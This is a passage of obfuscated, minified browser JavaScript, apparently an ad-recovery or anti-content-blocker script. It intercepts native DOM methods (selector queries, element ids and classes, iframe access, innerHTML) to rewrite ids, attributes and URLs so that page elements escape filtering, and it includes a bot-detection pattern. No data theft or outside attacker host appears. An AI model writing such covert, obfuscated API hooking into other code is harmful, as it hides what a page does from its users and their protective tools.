ri=(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rR,'idFilter':rj=>(0x0,t8['Bo'])(ra,rj),'attributeFilter':rj=>(0x0,t8['yu'])(ra,rj)}),rx=t9['A'][g5(0x7c6)](rI)[g5(0xcd8)][g5(0x223)](this,ri);return rR!==ri&&0x0===rx[g5(0x334)]?t9['A'][g5(0x7c6)](rI)[g5(0xcd8)][g5(0x223)](this,rR):rx;},rR=>rR),eG(rI,Q0(0x1083),Q0(0xb72),function(rR){const g6=Q0;rR=(0x0,eL['w4'])(rR);const ri=(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rR,'idFilter':rj=>(0x0,t8['Bo'])(ra,rj),'attributeFilter':rj=>(0x0,t8['yu'])(ra,rj)}),rx=t9['A'][g6(0x7c6)](rI)[g6(0x3df)][g6(0x223)](this,ri);return rR!==ri&&null===rx?t9['A'][g6(0x7c6)](rI)[g6(0x3df)][g6(0x223)](this,rR):rx;},rR=>rR),eG(rI,Q0(0x1083),Q0(0x529),function(rR){const g7=Q0;rR=(0x0,eL['w4'])(rR);const ri=(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rR,'idFilter':rj=>(0x0,t8['Bo'])(ra,rj),'attributeFilter':rj=>(0x0,t8['yu'])(ra,rj)}),rx=t9['A'][g7(0x7c6)](rI)[g7(0x922)][g7(0x223)](this,ri);return rR!==ri&&0x0===rx[g7(0x334)]?t9['A'][g7(0x7c6)](rI)[g7(0x922)][g7(0x223)](this,rR):rx;},rR=>rR),eq(rI,Q0(0x743),'id',{'get':function(){const g8=Q0;for(var rR=arguments[g8(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];const rj=t9['A'][g8(0x7c6)](rI)[g8(0xdc5)][g8(0x7c6)][g8(0x223)](this,...ri);return(0x0,tH['_'])(rj)?(0x0,tH['ks'])(rj):rj;},'set':function(rR){const g9=Q0;g9(0xd2b)!=typeof rR&&(rR=rI[g9(0x1040)](rR));for(var ri=arguments[g9(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];return t9['A'][g9(0x7c6)](rI)[g9(0xdc5)][g9(0xff7)][g9(0x223)](this,(0x0,t8['Bo'])(ra,rR)?(0x0,tH['md'])(rR):rR,...rx);}}),eG(rI,Q0(0x743),Q0(0x1088),function(rR,ri){const gt=Q0;return t9['A'][gt(0x7c6)](rI)[gt(0xbcd)][gt(0x223)](this,rR,eX({'_window':rI,'protectUrlContext':rf,'html':ri,'idFilter':rx=>(0x0,t8['Bo'])(ra,rx),'urlFilter':rx=>(0x0,t8['pI'])(ra,rx),'attributeFilter':rx=>(0x0,t8['yu'])(ra,rx)}));},function(rR,ri){const ge=Q0;return!(this instanceof rI[ge(0xf2d)]);}),eG(rI,Q0(0x743),Q0(0x355),function(rR){const gr=Q0;return t9['A'][gr(0x7c6)](rI)[gr(0xc8c)][gr(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rR,'idFilter':ri=>(0x0,t8['Bo'])(ra,ri),'attributeFilter':ri=>(0x0,t8['yu'])(ra,ri)}));}),eJ(rI,Q0(0x743),Q0(0xfc7),{'get':function(rR,ri){const gZ=Q0,rx=rR[ri];if(!rx)return rx;if(gZ(0x9a5)===ri)return function(){const gO=gZ,rj=[];for(var rT=arguments[gO(0x334)],rb=new Array(rT),rA=0x0;rA<rT;rA++)rb[rA]=arguments[rA];return rb[gO(0xf4f)](rc=>{const gH=gO;(0x0,t8['Bo'])(ra,rc)&&(rc=(0x0,tH['md'])(rc)),rj[gH(0x32e)](rc);}),rx[gO(0x455)](rR,[...rj]);};if(gZ(0x2e4)===ri)return function(rj){const gU=gZ;return(0x0,t8['Bo'])(ra,rj)&&(rj=(0x0,tH['md'])(rj)),rx[gU(0x455)](rR,[rj]);};if(gZ(0x5f6)===ri)return function(){const gw=gZ;for(var rj=arguments[gw(0x334)],rT=new Array(rj),rb=0x0;rb<rj;rb++)rT[rb]=arguments[rb];const rA=rT[gw(0xb9c)](rc=>(0x0,t8['Bo'])(ra,rc)?(0x0,tH['md'])(rc):rc);return rx[gw(0x455)](rR,[...rA]);};if(gZ(0xed4)===ri)return function(rj,rT){const gM=gZ;return(0x0,t8['Bo'])(ra,rj)&&(rj=(0x0,tH['md'])(rj)),rx[gM(0x455)](rR,[rj,rT]);};if(gZ(0x6dd)===ri)return function(rj,rT){const gW=gZ;return(0x0,t8['Bo'])(ra,rj)&&(rj=(0x0,tH['md'])(rj)),(0x0,t8['Bo'])(ra,rT)&&(rT=(0x0,tH['md'])(rT)),rx[gW(0x455)](rR,[rj,rT]);};if(gZ(0x5cb)===ri)return rx[gZ(0xd57)]('\x20')[gZ(0xb9c)](rj=>(0x0,tH['_'])(rj)?(0x0,tH['ks'])(rj):rj)[gZ(0x595)]('\x20');if(ri===rI[gZ(0x3e0)][gZ(0xf72)])return function(){const gm=gZ,rj=rx[gm(0x223)](rR);return new rI[(gm(0x3ba))](rj,{'get':function(rT,rb){const gd=gm,rA=rT[rb];return rA?gd(0x5d7)===rb?function(){const gu=gd,rc=rA[gu(0x223)](rT);return rc?new rI[(gu(0x3ba))](rc,{'get':function(rK,rY){const gp=gu,rF=rK[rY];return rF?gp(0x5cb)===rY?(0x0,tH['_'])(rF)?(0x0,tH['ks'])(rF):rF:gp(0x5f8)==typeof rF?rF[gp(0x897)](rK):rF:rF;}}):rc;}:gd(0x5f8)==typeof rA?rA[gd(0x897)](rT):rA:rA;}});};if(gZ(0xd2b)==typeof ri){const rj=parseInt(ri);if(!isNaN(rj))return(0x0,tH['_'])(rx)?(0x0,tH['ks'])(rx):rx;}return gZ(0x5f8)==typeof rx?rx[gZ(0x897)](rR):rx;},'set':function(rR,ri,rx){const gV=Q0;return gV(0x5cb)===ri&&(rx=rx[gV(0xd57)]('\x20')[gV(0xb9c)](rj=>(0x0,t8['Bo'])(ra,rj)?(0x0,tH['md'])(rj):rj)[gV(0x595)]('\x20')),rR[ri]=rx,!0x0;}},function(rR){const gn=Q0;return rR&&gn(0xd2b)!=typeof rR&&(rR=rR[gn(0x988)]()),rR=rR[gn(0xd57)]('\x20')[gn(0xb9c)](ri=>(0x0,t8['Bo'])(ra,ri)?(0x0,tH['md'])(ri):ri)[gn(0x595)]('\x20'),t9['A'][gn(0x7c6)](rI)[gn(0xa74)][gn(0x223)](this,gn(0xf1a),rR),rR;},()=>!0x0),eq(rI,Q0(0x743),Q0(0x94a),{'get':function(){const gy=Q0;for(var rR=arguments[gy(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];return t9['A'][gy(0x7c6)](rI)[gy(0x43e)][gy(0x7c6)][gy(0x223)](this,...ri)[gy(0xd57)]('\x20')[gy(0xb9c)](rj=>(0x0,tH['_'])(rj)?(0x0,tH['ks'])(rj):rj)[gy(0x595)]('\x20');},'set':function(rR){const gP=Q0,ri=rR[gP(0xd57)]('\x20')[gP(0xb9c)](rb=>(0x0,t8['Bo'])(ra,rb)?(0x0,tH['md'])(rb):rb)[gP(0x595)]('\x20');for(var rx=arguments[gP(0x334)],rj=new Array(rx>0x1?rx-0x1:0x0),rT=0x1;rT<rx;rT++)rj[rT-0x1]=arguments[rT];return t9['A'][gP(0x7c6)](rI)[gP(0x43e)][gP(0xff7)][gP(0x223)](this,ri,...rj);}}),eG(rI,Q0(0x4b1),Q0(0xd1c),function(rR){const gl=Q0;return t9['A'][gl(0x7c6)](rI)[gl(0xe06)][gl(0x223)](this,(0x0,tH['md'])(rR));},rR=>(0x0,t8['Bo'])(ra,rR)),eG(rI,Q0(0x4f4),Q0(0xd1c),function(rR){const gz=Q0;return gz(0xd2b)!=typeof rR&&(rR=rI[gz(0x1040)](rR)),t9['A'][gz(0x7c6)](rI)[gz(0x7c8)][gz(0x223)](this,(0x0,tH['md'])(rR));},rR=>(0x0,t8['Bo'])(ra,rR)),eG(rI,Q0(0x4b1),Q0(0xefc),function(rR){const gX=Q0;return t9['A'][gX(0x7c6)](rI)[gX(0xc6d)][gX(0x223)](this,(0x0,tH['md'])(rR));},rR=>(0x0,t8['Bo'])(ra,rR)),eG(rI,Q0(0x4b1),Q0(0xb72),function(rR){const gD=Q0;rR=(0x0,eL['w4'])(rR);const ri=(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rR,'idFilter':rj=>(0x0,t8['Bo'])(ra,rj),'attributeFilter':rj=>(0x0,t8['yu'])(ra,rj),'tagNameFilter':rj=>(0x0,t8['ts'])(ra,rj)}),rx=t9['A'][gD(0x7c6)](rI)[gD(0xd9f)][gD(0x223)](this,ri);return rR!==ri&&null===rx?t9['A'][gD(0x7c6)](rI)[gD(0xd9f)][gD(0x223)](this,rR):rx;},rR=>rR),eG(rI,Q0(0x4b1),Q0(0x529),function(rR){const gk=Q0;rR=(0x0,eL['w4'])(rR);const ri=(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rR,'idFilter':rj=>(0x0,t8['Bo'])(ra,rj),'attributeFilter':rj=>(0x0,t8['yu'])(ra,rj),'tagNameFilter':rj=>(0x0,t8['ts'])(ra,rj)}),rx=t9['A'][gk(0x7c6)](rI)[gk(0x680)][gk(0x223)](this,ri);return rR!==ri&&0x0===rx[gk(0x334)]?t9['A'][gk(0x7c6)](rI)[gk(0x680)][gk(0x223)](this,rR):rx;},rR=>rR),eG(rI,Q0(0x4b1),Q0(0xdf8),function(rR){const gN=Q0;return(0x0,t8['ts'])(ra,rR)&&(rR=gN(0x747)+(0x0,tH['md'])(rR)),t9['A'][gN(0x7c6)](rI)[gN(0x33f)][gN(0x223)](this,rR);}),eG(rI,Q0(0x4b1),Q0(0x1052),function(rR){const gQ=Q0;return(0x0,t8['ts'])(ra,rR)&&(rR=gQ(0x747)+(0x0,tH['md'])(rR)),t9['A'][gQ(0x7c6)](rI)[gQ(0x89f)][gQ(0x223)](this,rR);}),eq(rI,Q0(0x238),Q0(0x662),{'get':function(){const gg=Q0;for(var rR=arguments[gg(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][gg(0x7c6)](rI)[gg(0xa8c)][gg(0x7c6)][gg(0x455)](this,ri);if((0x0,t0['EW'])(rj)){const rT=(0x0,t0['sH'])(rj)[gg(0x39c)];rj=r1(rT)?rj:rT;}return rj;},'set':function(rR){const gB=Q0,ri=t9['A'][gB(0x7c6)](rI)[gB(0xb87)][gB(0x223)](this,gB(0x2fb));(0x0,t8['pI'])(ra,rR)&&(rR=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR,'kind':gB(0xfa7)===ri?t0['MN'][gB(0xbe9)]:t0['MN'][gB(0x973)],'baseUrl':t9['A'][gB(0x7c6)](rI)[gB(0x9cb)][gB(0x7c6)][gB(0x455)](rI[gB(0x4f4)]),'endpoint':t1['A'][gB(0xd71)]}));for(var rx=arguments[gB(0x334)],rj=new Array(rx>0x1?rx-0x1:0x0),rT=0x1;rT<rx;rT++)rj[rT-0x1]=arguments[rT];return t9['A'][gB(0x7c6)](rI)[gB(0xa8c)][gB(0xff7)][gB(0x223)](this,rR,...rj);}}),eq(rI,Q0(0x238),Q0(0x2fb),{'get':function(){const gv=Q0;for(var rR=arguments[gv(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][gv(0x7c6)](rI)[gv(0xac1)][gv(0x7c6)][gv(0x455)](this,ri);return(0x0,tH['_'])(rj)&&(rj=(0x0,tH['ks'])(rj)),rj;},'set':function(rR){const gL=Q0;[gL(0xfa7),gL(0xacb),gL(0x54e),gL(0xc79)][gL(0x3bd)](rR)||rR&&(0x0,t8['Bo'])(ra,rR)&&(rR=(0x0,tH['md'])(rR));for(var ri=arguments[gL(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];return t9['A'][gL(0x7c6)](rI)[gL(0xac1)][gL(0xff7)][gL(0x223)](this,rR,...rx);}}),eq(rI,Q0(0x88c),Q0(0xe78),{'get':function(){const gh=Q0,rR=t9['A'][gh(0x7c6)](rI)[gh(0xb87)][gh(0x223)](this,gh(0xc9f));for(var ri=arguments[gh(0x334)],rx=new Array(ri),rj=0x0;rj<ri;rj++)rx[rj]=arguments[rj];const rT=t9['A'][gh(0x7c6)](rI)[gh(0xb62)][gh(0x7c6)][gh(0x223)](this,...rx);if(ei(rI,rT,rR)){if(eC(rT),rJ[gh(0x223)](this))es(rf,rT);else{if(r3(rf,rT,ra),!rT[gh(0x62c)]){const rb=eF(rT,rf,ra);rb();const rA=setInterval(()=>{const gE=gh,rc=t9['A'][gE(0x7c6)](rI)[gE(0xb87)][gE(0x223)](this,gE(0xc9f));ei(rI,rT,rc)?rb():clearInterval(rA);},0x3e8);rT[gh(0x62c)]=rb;}}}return t9['A'][gh(0x7c6)](rI)[gh(0x846)][gh(0x7c6)][gh(0x223)](this,...rx);}}),eq(rI,Q0(0x88c),Q0(0x79d),{'get':function(){const gC=Q0;for(var rR=arguments[gC(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];const rj=t9['A'][gC(0x7c6)](rI)[gC(0xb62)][gC(0x7c6)][gC(0x223)](this,...ri);if(!rj)return rj;const rT=t9['A'][gC(0x7c6)](rI)[gC(0xb87)][gC(0x223)](this,gC(0xc9f));if(ei(rI,rj,rT)){if(eC(rj),rJ[gC(0x223)](this))es(rf,rj);else{if(r3(rf,rj,ra),!rj[gC(0x62c)]){const rb=eF(rj,rf,ra);rb();const rA=setInterval(()=>{const gs=gC,rc=t9['A'][gs(0x7c6)](rI)[gs(0xb87)][gs(0x223)](this,gs(0xc9f));ei(rI,rj,rc)?rb():clearInterval(rA);},0x3e8);rj[gC(0x62c)]=rb;}}}if(rT&&(0x0,t0['EW'])(rT)){const rc=new URL((0x0,t0['sH'])(rT)[gC(0x39c)]);if((gC(0x5be)===rc[gC(0xd94)]||gC(0x1098)===rc[gC(0xd94)])&&rc[gC(0xdf2)][gC(0x3bd)](gC(0x67c))||gC(0x35f)===rc[gC(0xd94)]&&rc[gC(0xdf2)][gC(0x3bd)](gC(0x1050))||gC(0xe87)===rc[gC(0xd94)]&&'/'===rc[gC(0xdf2)])return eB[gC(0x7c6)](rI,rj);}return rj;}}),eq(rI,Q0(0x971),Q0(0x5cd),{'get':function(){const gS=Q0;for(var rR=arguments[gS(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];const rj=t9['A'][gS(0x7c6)](rI)[gS(0x2ee)][gS(0x7c6)][gS(0x223)](this,...ri),rT=t9['A'][gS(0x7c6)](rI)[gS(0xbba)][gS(0x7c6)][gS(0x223)](this);if(gS(0xd2b)==typeof rT&&rT[gS(0x3bd)](gS(0xd8b)))try{const rb=JSON[gS(0xcf1)](rT);if(gS(0xe9d)===rb[gS(0xf3d)]&&gS(0xb1a)===rb[gS(0x5ee)])return rj;}catch(rA){}return gS(0x26f)==typeof rT&&rT[gS(0x56a)]||t1['A'][gS(0xd71)]!==t9['A'][gS(0x7c6)](rI)[gS(0xd09)][gS(0x7c6)][gS(0x223)](this)||(rc=>!(gS(0xd2b)!=typeof rc||!rc[gS(0x7fa)](gS(0x8ea))))(rT)?rj:eB[gS(0x7c6)](rI,rj);}}),eq(rI,Q0(0x88c),Q0(0x422),{'get':function(){const go=Q0;for(var rR=arguments[go(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];return t9['A'][go(0x7c6)](rI)[go(0x60a)][go(0x7c6)][go(0x223)](this,...ri);},'set':function(rR){const gf=Q0;if(!rR)return t9['A'][gf(0x7c6)](rI)[gf(0x60a)][gf(0xff7)][gf(0x223)](this,rR);rR=rR[gf(0x988)]();const ri=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':t1['A'][gf(0xd71)]+gf(0xf14),'kind':t0['MN'][gf(0x317)],'baseUrl':t9['A'][gf(0x7c6)](rI)[gf(0x9cb)][gf(0x7c6)][gf(0x455)](rI[gf(0x4f4)]),'endpoint':t1['A'][gf(0xd71)]});return rR=rR[gf(0x3bd)](ri)?eX({'_window':rI,'protectUrlContext':rf,'html':rR}):gf(0x440)[gf(0x783)](eu,gf(0x8ff))[gf(0x783)](ri,gf(0x935))[gf(0x783)]((0x0,ep['x'])()['id'],gf(0x357))+eX({'_window':rI,'protectUrlContext':rf,'html':rR}),t9['A'][gf(0x7c6)](rI)[gf(0x60a)][gf(0xff7)][gf(0x223)](this,rR);}},rJ),eq(rI,Q0(0x232),Q0(0xf00),{'get':function(){const gI=Q0;var rR,ri;return null!==(rR=null===(ri=this[gI(0xffb)])||void 0x0===ri?void 0x0:ri[gI(0xf00)])&&void 0x0!==rR?rR:t9['A'][gI(0x7c6)](rI)[gI(0x84a)][gI(0x7c6)][gI(0x223)](this);}}),eq(rI,Q0(0x232),Q0(0x4a5),{'get':function(){const ga=Q0;var rR,ri;return null!==(rR=null===(ri=this[ga(0xffb)])||void 0x0===ri?void 0x0:ri[ga(0x4a5)])&&void 0x0!==rR?rR:t9['A'][ga(0x7c6)](rI)[ga(0xded)][ga(0x7c6)][ga(0x223)](this);}}),eq(rI,Q0(0x232),Q0(0x4a2),{'get':function(){const gG=Q0;var rR,ri;return null!==(rR=null===(ri=this[gG(0xffb)])||void 0x0===ri?void 0x0:ri[gG(0x4a2)])&&void 0x0!==rR?rR:t9['A'][gG(0x7c6)](rI)[gG(0xee6)][gG(0x7c6)][gG(0x223)](this);}}),eq(rI,Q0(0x232),Q0(0xb96),{'get':function(){const gq=Q0;var rR,ri;return null!==(rR=null===(ri=this[gq(0xffb)])||void 0x0===ri?void 0x0:ri[gq(0xb96)])&&void 0x0!==rR?rR:t9['A'][gq(0x7c6)](rI)[gq(0xdb4)][gq(0x7c6)][gq(0x223)](this);}}),eq(rI,Q0(0x232),Q0(0x2ef),{'get':function(){const gJ=Q0;var rR,ri;return null!==(rR=null===(ri=this[gJ(0xffb)])||void 0x0===ri?void 0x0:ri[gJ(0x2ef)])&&void 0x0!==rR?rR:t9['A'][gJ(0x7c6)](rI)[gJ(0x2e8)][gJ(0x7c6)][gJ(0x223)](this);}}),eq(rI,Q0(0x232),Q0(0x480),{'get':function(){const gR=Q0;var rR,ri;return null!==(rR=null===(ri=this[gR(0xffb)])||void 0x0===ri?void 0x0:ri[gR(0x480)])&&void 0x0!==rR?rR:t9['A'][gR(0x7c6)](rI)[gR(0x650)][gR(0x7c6)][gR(0x223)](this);}}),eG(rI,Q0(0xcee),Q0(0xc49),function(rR){const gi=Q0;if(this instanceof rI[gi(0x743)]&&gi(0xef8)===this[gi(0xdd2)][gi(0x1002)]()&&rR instanceof rI[gi(0xf15)]){const ri=t9['A'][gi(0x7c6)](rI)[gi(0xb4f)][gi(0x7c6)][gi(0x223)](rR);if((0x0,t8['xP'])(ra,ri))try{t9['A'][gi(0x7c6)](rI)[gi(0xb4f)][gi(0xff7)][gi(0x223)](rR,(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':ri,'idFilter':rx=>(0x0,t8['Bo'])(ra,rx),'urlFilter':rx=>(0x0,t8['pI'])(ra,rx),'attributeFilter':rx=>(0x0,t8['yu'])(ra,rx)}));}catch(rx){}}return t9['A'][gi(0x7c6)](rI)[gi(0xf57)][gi(0x223)](this,rR);}),eG(rI,Q0(0x653),Q0(0x2b3),function(rR){const gx=Q0;for(var ri=arguments[gx(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];if(this instanceof rI[gx(0x653)]&&rR instanceof rI[gx(0x1083)]){const rT=Array[gx(0x34f)](rR[gx(0x320)])[gx(0xb9c)](rb=>rb instanceof rI[gx(0xf15)]?t9['A'][gx(0x7c6)](rI)[gx(0xb4f)][gx(0x7c6)][gx(0x223)](rb):'');return t9['A'][gx(0x7c6)](rI)[gx(0xb4f)][gx(0xff7)][gx(0x223)](rR,(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rT[gx(0x595)](''),'idFilter':rb=>(0x0,t8['Bo'])(ra,rb),'urlFilter':rb=>(0x0,t8['pI'])(ra,rb),'attributeFilter':rb=>(0x0,t8['yu'])(ra,rb)})),t9['A'][gx(0x7c6)](rI)[gx(0x10a0)][gx(0x223)](this,rR,...rx);}return t9['A'][gx(0x7c6)](rI)[gx(0x10a0)][gx(0x223)](this,rR,...rx);}),Object[Q0(0x60e)](rI)[Q0(0xf4f)](rR=>{const gj=Q0;try{if(!rR[gj(0x7fa)](gj(0x9cc))||!rR[gj(0xb68)](gj(0x743)))return;const ri=[gj(0x9f3),gj(0x4b9)];for(const rx of ri){const rj=rI[gj(0x4c0)][gj(0xce1)](rI[rR][gj(0xd77)],rx);rj&&rI[gj(0x4c0)][gj(0x6ab)](rI[rR][gj(0xd77)],rx,{'get':function(){const gT=gj;for(var rT=arguments[gT(0x334)],rb=new Array(rT),rA=0x0;rA<rT;rA++)rb[rA]=arguments[rA];if(!(0x0,t8['sU'])(ra,this))return rj[gT(0x7c6)][gT(0x223)](this,...rb);let rc=rj[gT(0x7c6)][gT(0x223)](this,...rb);return gT(0xd2b)==typeof rc&&rc[gT(0x7fa)](gT(0x2c1))&&(rc=rc[gT(0xc2a)](0x3)),rc;},'set':function(rT){const gb=gj;for(var rb=arguments[gb(0x334)],rA=new Array(rb>0x1?rb-0x1:0x0),rc=0x1;rc<rb;rc++)rA[rc-0x1]=arguments[rc];return(0x0,t8['sU'])(ra,this)?(gb(0xd2b)!=typeof rT&&gb(0xfba)!=typeof rT||(rT=gb(0x2c1)+rT),rj[gb(0x7c6)][gb(0x223)](this)===rT?rT:rj[gb(0xff7)][gb(0x223)](this,rT,...rA)):rj[gb(0xff7)][gb(0x223)](this,rT,...rA);}});}}catch(rT){}});}const r4=rf=>{try{rf();}catch(rI){}};function r5(rf){const gA=lZ;var rI;if(t4['A'][gA(0x575)](gA(0xdc6)),null!==(rI=window[gA(0xfbc)])&&void 0x0!==rI&&rI[gA(0x660)])return;const ra=window[gA(0xfbc)]||[];window[gA(0xfbc)]={'push':rJ=>r4(rJ),'__replaced':!0x0};for(const rJ of[...ra][gA(0x63e)]())r4(rJ);const rG=rR=>{const gc=gA;gc(0xc73)===rR[gc(0xabe)]?rR[gc(0x508)](...rR[gc(0xbf4)]):gc(0x3d4)===rR[gc(0xabe)]?rR[gc(0x508)]():gc(0x56f)===rR[gc(0xabe)]&&rR[gc(0xd56)]();},rq=window[gA(0xdb6)]||[];window[gA(0xdb6)]={'push':rR=>setTimeout(()=>rG(rR),0x0)};for(const rR of rq)r4(()=>rG(rR));}function r6(rf){const gK=lZ;return gK(0x735)===function(rI){const gY=gK;try{return new URL(rI)[gY(0x6a8)][gY(0x7c6)](gY(0x920))||'';}catch(ra){return'';}}(rf);}var r7=r(0x1fbd);const r8=class{static[lZ(0x241)](){const gF=lZ;var rf,rI;let ra=arguments[gF(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:gF(0x96f),rG=!(arguments[gF(0x334)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const rq=Date[gF(0xdfc)](),rJ=rq-rq%0x5265c00,rR=rJ-0x5265c00,ri=rJ+0x5265c00,rx=gF(0xcff)+(0x0,r0['t'])(ra+'_'+rJ),rj=gF(0xcff)+(0x0,r0['t'])(ra+'_'+rR),rT=gF(0xcff)+(0x0,r0['t'])(ra+'_'+ri);return rx===rj||rx===rT||rj===rT||!(null!==(rf=null!==(rI=window[rx])&&void 0x0!==rI?rI:window[rj])&&void 0x0!==rf?rf:window[rT])&&(rG&&(window[rx]=!0x0,window[rj]=!0x0,window[rT]=!0x0),!0x0);}};var r9,rr=r(0xbb5),rZ=/bot|crawl|http|lighthouse|scan|search|spider/i,rO=function(rf,rI){const B0=lZ;return rO=Object[B0(0xbc4)]||{'__proto__':[]}instanceof Array&&function(ra,rG){const B1=B0;ra[B1(0xba6)]=rG;}||function(ra,rG){const B2=B0;for(var rq in rG)Object[B2(0xd77)][B2(0x749)][B2(0x223)](rG,rq)&&(ra[rq]=rG[rq]);},rO(rf,rI);};function rH(rf,rI,ra,rG){return new(ra||(ra=Promise))(function(rq,rJ){const B6=a2e;function rR(rj){const B3=a2e;try{rx(rG[B3(0x5d7)](rj));}catch(rT){rJ(rT);}}function ri(rj){const B4=a2e;try{rx(rG[B4(0x79a)](rj));}catch(rT){rJ(rT);}}function rx(rj){const B5=a2e;var rT;rj[B5(0xf4c)]?rq(rj[B5(0x5cb)]):(rT=rj[B5(0x5cb)],rT instanceof ra?rT:new ra(function(rb){rb(rT);}))[B5(0x9a3)](rR,ri);}rx((rG=rG[B6(0x455)](rf,rI||[]))[B6(0x5d7)]());});}function rU(rf,rI){const B7=lZ;var ra,rG,rq,rJ,rR={'label':0x0,'sent':function(){if(0x1&rq[0x0])throw rq[0x1];return rq[0x1];},'trys':[],'ops':[]};return rJ={'next':ri(0x0),'throw':ri(0x1),'return':ri(0x2)},B7(0x5f8)==typeof Symbol&&(rJ[Symbol[B7(0xf72)]]=function(){return this;}),rJ;function ri(rx){return function(rj){return function(rT){const B8=a2e;if(ra)throw new TypeError(B8(0x224));for(;rJ&&(rJ=0x0,rT[0x0]&&(rR=0x0)),rR;)try{if(ra=0x1,rG&&(rq=0x2&rT[0x0]?rG[B8(0xf9a)]:rT[0x0]?rG[B8(0x79a)]||((rq=rG[B8(0xf9a)])&&rq[B8(0x223)](rG),0x0):rG[B8(0x5d7)])&&!(rq=rq[B8(0x223)](rG,rT[0x1]))[B8(0xf4c)])return rq;switch(rG=0x0,rq&&(rT=[0x2&rT[0x0],rq[B8(0x5cb)]]),rT[0x0]){case 0x0:case 0x1:rq=rT;break;case 0x4:return rR[B8(0x8f2)]++,{'value':rT[0x1],'done':!0x1};case 0x5:rR[B8(0x8f2)]++,rG=rT[0x1],rT=[0x0];continue;case 0x7:rT=rR[B8(0xe3f)][B8(0x525)](),rR[B8(0x43a)][B8(0x525)]();continue;default:if(!((rq=(rq=rR[B8(0x43a)])[B8(0x334)]>0x0&&rq[rq[B8(0x334)]-0x1])||0x6!==rT[0x0]&&0x2!==rT[0x0])){rR=0x0;continue;}if(0x3===rT[0x0]&&(!rq||rT[0x1]>rq[0x0]&&rT[0x1]<rq[0x3])){rR[B8(0x8f2)]=rT[0x1];break;}if(0x6===rT[0x0]&&rR[B8(0x8f2)]<rq[0x1]){rR[B8(0x8f2)]=rq[0x1],rq=rT;break;}if(rq&&rR[B8(0x8f2)]<rq[0x2]){rR[B8(0x8f2)]=rq[0x2],rR[B8(0xe3f)][B8(0x32e)](rT);break;}rq[0x2]&&rR[B8(0xe3f)][B8(0x525)](),rR[B8(0x43a)][B8(0x525)]();continue;}rT=rI[B8(0x223)](rf,rR);}catch(rb){rT=[0x6,rb],rG=0x0;}finally{ra=rq=0x0;}if(0x5&rT[0x0])throw rT[0x1];return{'value':rT[0x0]?rT[0x1]:void 0x0,'done':!0x0};}([rx,rj]);};}}function rw(rf,rI,ra){const B9=lZ;if(ra||0x2===arguments[B9(0x334)]){for(var rG,rq=0x0,rJ=rI[B9(0x334)];rq<rJ;rq++)!rG&&rq in rI||(rG||(rG=Array[B9(0xd77)][B9(0xc2a)][B9(0x223)](rI,0x0,rq)),rG[rq]=rI[rq]);}return rf[B9(0x783)](rG||Array[B9(0xd77)][B9(0xc2a)][B9(0x223)](rI));}Object[lZ(0xcf5)],Object[lZ(0xcf5)],lZ(0x5f8)==typeof SuppressedError&&SuppressedError;var rM=lZ(0x237),rW=lZ(0xfb7),rm=lZ(0xd16),rd=lZ(0x3b7),ru=lZ(0x5f4),rp=lZ(0xe35),rV=function(rf){function rI(ra,rG){const Bt=a2e;var rq=rf[Bt(0x223)](this,rG)||this;return rq[Bt(0xdcc)]=ra,rq[Bt(0x633)]=Bt(0x65b),Object[Bt(0xbc4)](rq,rI[Bt(0xd77)]),rq;}return function(ra,rG){const Be=a2e;if(Be(0x5f8)!=typeof rG&&null!==rG)throw new TypeError(Be(0xe48)+String(rG)+Be(0x592));function rq(){const Br=Be;this[Br(0x60b)]=ra;}rO(ra,rG),ra[Be(0xd77)]=null===rG?Object[Be(0xcf5)](rG):(rq[Be(0xd77)]=rG[Be(0xd77)],new rq());}(rI,rf),rI;}(Error);function rn(rf){return rH(this,void 0x0,void 0x0,function(){var rI,ra,rG=this;return rU(this,function(rq){const BZ=a2e;switch(rq[BZ(0x8f2)]){case 0x0:return rI={},ra=Object[BZ(0x314)](rf),[0x4,Promise[BZ(0x587)](ra[BZ(0xb9c)](function(rJ){return rH(rG,void 0x0,void 0x0,function(){var rR,ri,rx,rj,rT;return rU(this,function(rb){const BO=a2e;switch(rb[BO(0x8f2)]){case 0x0:rR=rf[rJ],rb[BO(0x8f2)]=0x1;case 0x1:return rb[BO(0x43a)][BO(0x32e)]([0x1,0x3,,0x4]),ri=rI,rx=rJ,rT={},[0x4,rR()];case 0x2:return ri[rx]=(rT[BO(0x5cb)]=rb[BO(0x45b)](),rT[BO(0xdcc)]=0x0,rT),[0x3,0x4];case 0x3:return rj=rb[BO(0x45b)](),rI[rJ]=rj instanceof rV?{'state':rj[BO(0xdcc)],'error':''[BO(0x783)](rj[BO(0x633)],':\x20')[BO(0x783)](rj[BO(0x578)])}:{'state':-0x3,'error':rj instanceof Error?''[BO(0x783)](rj[BO(0x633)],':\x20')[BO(0x783)](rj[BO(0x578)]):String(rj)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return rq[BZ(0x45b)](),[0x2,rI];}});});}function ry(rf,rI){const 